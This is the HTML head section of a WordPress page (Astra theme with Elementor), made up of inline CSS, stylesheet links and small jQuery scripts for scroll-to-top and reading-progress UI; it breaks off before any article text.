(min-width:769px){.main-header-bar{border-bottom-width:0px;}}.ast-flex{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-bar{padding:1em 0;}.ast-site-identity{padding:0;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:769px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:#ffffff;}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:#ffffff;}.ast-separate-container.ast-two-container #secondary .widget{background-color:#ffffff;}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.comment-reply-title{font-size:26px;font-size:1.625rem;}.ast-comment-meta{line-height:1.666666667;color:#1e73be;font-size:13px;font-size:0.8125rem;}.ast-comment-list #cancel-comment-reply-link{font-size:16px;font-size:1rem;}.comments-count-wrapper {padding: 2em 0;}.comments-count-wrapper .comments-title {font-weight: normal;word-wrap: break-word;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.site-content article .comments-area {border-top: 1px solid var(--ast-single-post-border,var(--ast-border-color));}.ast-comment-list li {list-style: none;}.ast-comment-list li.depth-1 .ast-comment,.ast-comment-list li.depth-2 .ast-comment {border-bottom: 1px solid #eeeeee;}.ast-comment-list .comment-respond {padding: 1em 0;border-bottom: 1px solid #dddddd;}.ast-comment-list .comment-respond .comment-reply-title {margin-top: 0;padding-top: 0;}.ast-comment-list .comment-respond p {margin-bottom: .5em;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .ast-edit-link {flex: 1;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0 ;}.ast-comment-avatar-wrap img {border-radius: 50%;}.ast-comment-content {clear: both;}.ast-comment-cite-wrap {text-align: left;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {padding-top: 1em;font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area {border-top: 1px solid #eeeeee;margin-top: 2em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .comments-count-wrapper {background-color: #fff;padding: 2em 6.67em 0;}@media (max-width: 1200px) {.ast-separate-container .comments-count-wrapper {padding: 2em 3.34em;}}.ast-separate-container .comments-area {border-top: 0;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li {background-color: #fff;}.ast-separate-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.ast-separate-container .comment-reply-title {padding-top: 0;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 15px;font-size: 1rem;margin-left: 1em;}.ast-comment-avatar-wrap {float: left;clear: right;margin-right: 1.33333em;}.ast-comment-meta-wrap {float: left;clear: right;padding: 0 0 1.33333em;}.ast-comment-time .timendate,.ast-comment-time .reply {margin-right: 0.5em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:769px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}@media (max-width:768px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:768px){.ast-comment-avatar-wrap{margin-right:0.5em;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C%7CPoppins%3A700%2C&#038;display=fallback&#038;ver=4.12.0' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.reallycom.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.reallycom.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://www.reallycom.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.reallycom.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.reallycom.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-1399-css' href='https://www.reallycom.com/wp-content/uploads/elementor/css/post-1399.css?ver=1768962705' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.reallycom.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.reallycom.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-1085-css' href='https://www.reallycom.com/wp-content/uploads/elementor/css/post-1085.css?ver=1768962705' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.reallycom.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.reallycom.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.reallycom.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.reallycom.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.reallycom.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.reallycom.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.reallycom.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742222050' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.reallycom.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742222059' media='all' />
<script src="https://www.reallycom.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://www.reallycom.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<script src="https://www.reallycom.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.reallycom.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<link rel="https://api.w.org/" href="https://www.reallycom.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.reallycom.com/wp-json/wp/v2/posts/2509" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.reallycom.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.reallycom.com/2022/09/27/online-spor-bahisleri-sirketi-empieza-casin/" />
<link rel='shortlink' href='https://www.reallycom.com/?p=2509' />
<link rel="pingback" href="https://www.reallycom.com/xmlrpc.php">
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.reallycom.com/wp-content/uploads/2021/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.reallycom.com/wp-content/uploads/2021/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.reallycom.com/wp-content/uploads/2021/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.reallycom.com/wp-content/uploads/2021/04/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			/* You can add your own CSS here. Click the help icon above to learn more. */		</style>
		</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-2509 single-format-standard wp-embed-responsive wp-theme-astra ehf-footer ehf-template-astra ehf-stylesheet-astra ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.12.0 ast-header-custom-item-inside ast-blog-single-style-1 ast-single-post ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-normal-title-enabled elementor-default elementor-kit-1399">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Aller au contenu</a>

<div
class="hfeed site" id="page">
			<header
